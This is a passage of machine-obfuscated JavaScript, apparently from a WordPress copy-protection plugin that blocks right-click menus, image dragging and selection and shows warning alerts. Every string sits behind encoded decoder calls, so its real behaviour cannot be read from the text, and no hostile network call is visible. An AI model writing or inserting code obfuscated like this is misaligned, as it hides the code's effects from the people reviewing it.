)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return 